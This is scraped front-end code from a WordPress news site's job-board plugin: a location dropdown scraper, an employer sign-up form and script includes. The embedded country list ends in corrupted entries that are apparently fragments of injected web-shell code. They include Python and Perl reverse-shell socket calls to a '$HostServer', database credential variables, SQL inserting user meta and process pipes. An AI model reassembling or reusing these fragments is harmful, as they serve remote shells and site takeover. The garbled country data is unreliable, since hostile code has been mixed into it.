                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: 'fac94205fa',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId5306784").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper5306784.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper5306784.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper5306784.readCountryFile(jQuery('#countryId5306784'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper5306784.readStateFile(_single_country_code, jQuery("#stateId5306784"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper5306784.readStateFile(_single_country_code, jQuery("#stateId5306784"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId5306784').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId5306784', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper5306784.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper5306784.getCountryCode(_this.val());
                        }
                        api_scrapper5306784.readStateFile(_country_code, jQuery("#stateId5306784"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId5306784', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId5306784").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId5306784").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper5306784.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper5306784.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId5306784'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="3952a6af6c2ee3cf64b118c8-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-3952a6af6c2ee3cf64b118c8-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="5306784"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="5306784">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-7962965"></div>

        
            <script type="3952a6af6c2ee3cf64b118c8-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_7962965 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '7962965',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_7962965.done(function (response) {

                        jQuery('#jobsearch-aterreg-7962965').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="3952a6af6c2ee3cf64b118c8-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="3952a6af6c2ee3cf64b118c8-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":17527,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
